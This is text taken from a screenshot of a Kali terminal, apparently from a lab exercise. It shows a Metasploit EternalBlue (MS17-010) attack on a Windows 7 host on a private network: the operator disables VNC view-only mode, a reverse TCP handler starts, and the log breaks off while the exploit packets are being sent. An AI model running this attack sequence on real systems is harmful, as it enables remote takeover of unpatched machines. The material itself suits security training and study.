 Applications Places Terminal Thu 12:51 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set viewonly false
viewonly => false
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.80.128:4444
[*] 192.168.80.129:445 - Connecting to target for exploitation.
[+] 192.168.80.129:445 - Connection established for exploitation.
[+] 192.168.80.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.80.129:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.80.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.80.129:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 30 sional 7600
[+] 192.168.80.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.80.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.80.129:445 - Sending all but last fragment of exploit packet